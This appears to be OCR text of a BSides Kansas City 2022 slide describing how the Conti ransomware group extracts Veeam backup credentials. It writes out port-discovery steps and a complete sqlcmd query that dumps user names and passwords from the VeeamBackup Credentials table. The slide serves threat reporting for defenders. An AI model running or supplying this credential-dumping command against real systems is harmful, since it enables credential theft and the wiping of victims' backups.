 Decrypting Veeam Passwords
Veeam is a commercial product that's often used to backup virtual machines.
Conti seems to run a SQL command specific to the Veeam platform.
Then use some .NET code compiled on site to extract the passwords so they can wipe
out backups.
VEEAM
Software and Technologies " Backup Solutions " Decrypting
Veeam passwords
Decrypting Veeam passwords
tasklist /v (look for sqlservr and PID in netstat.ano, look for port in netstat by PID)
netstat -ano
Find MsSQL port by PID in 2 outputs
Look for where sqlcmd.exe lies
Cite
"c:\Program Files\Microsoft SQL Server\110\Tools\Binn\sqlcmd.exe" -S localhost,found_port
-E -y0 -Q "SELECT TOP (1000)
[id],[user_name],[password],[usn],[description],[visible],[change_time_utc]FROM
[VeeamBackup].[dbo].[Credentials];"
option -y0 is mandatory otherwise sqlcmd cuts the output
red canary
Stop ALL TH
BSIDES
KANSAS CITY
2022